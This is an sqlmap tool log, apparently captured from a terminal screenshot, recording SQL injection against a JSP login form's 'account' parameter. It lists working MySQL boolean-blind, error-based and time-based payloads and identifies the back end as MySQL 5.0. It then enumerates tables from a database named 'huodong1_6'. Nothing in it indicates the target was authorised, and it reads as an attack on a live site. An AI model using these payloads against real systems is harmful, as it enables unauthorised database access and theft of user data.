 [02:16:36] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: account
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: account=admin' RLIKE IF(8234=8234,0x61646d696e,0x28) AND 'rFiY'='rF
iY&password=admin&rand=1234
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: account=admin' AND (SELECT 4467 FROM(SELECT COUNT(*),CONCAT(0x3a777
07a3a,(SELECT (CASE WHEN (4467=4467) THEN 1 ELSE 0 END)),0x3a6f6e7a3a,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'OEsE'='OEsE&p
assword=admin&rand=1234
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: account=admin' AND 9815=BENCHMARK(5000000,MD5(0x4a785948)) AND 'kJs
H'='kJsH&password=admin&rand=1234
---
[02:16:37] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[02:16:37] [INFO] fetching tables for database: 'huodong1_6'
[02:16:37] [INFO] the SQL query used returns 1022 entries
[02:16:37] [INFO] heuristics detected web page charset 'ISO-8859-2'
[02:16:37] [INFO] retrieved: cb_question_neice
[02:16:37] [INFO] retrieved: cb_question_user
[02:16:37] [INFO] retrieved: cb_radio_user
[02:16:37] [INFO] retrieved: cb_reg_user
[02:16:37] [INFO] retrieved: cb_research2_user